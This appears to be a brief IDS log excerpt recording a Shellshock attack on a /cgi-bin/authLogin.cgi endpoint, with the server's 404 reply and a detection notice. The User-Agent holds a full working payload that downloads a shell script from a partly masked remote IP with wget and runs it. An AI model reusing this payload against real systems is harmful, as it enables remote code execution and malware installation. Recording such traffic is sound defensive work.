 GET /cgi-bin/authLogin.cgi HTTP/1.1
Host: 127.0.0.1
User-Agent: () { :; }; /bin/rm -rf /tmp/S0.sh && /bin/mkdir -p /share/HDB_DATA/.../php && /usr/bin/wget -c
http://xxx.14.xx.xx/S0.sh -P /tmp && /bin/sh /tmp/S0.sh 0<&1 2>&1
500HTTP/1.1 404 Not Found
Content-Type: text/html;charset=utf-8
Content-Length: 2250
Date: Sat, 13 Dec 2014 22:09:42 GMT
Server: header">HTTP Status 404 - /cgi-bin/authLogin.cgi
Attack Exploit detected from our IDS devices.
 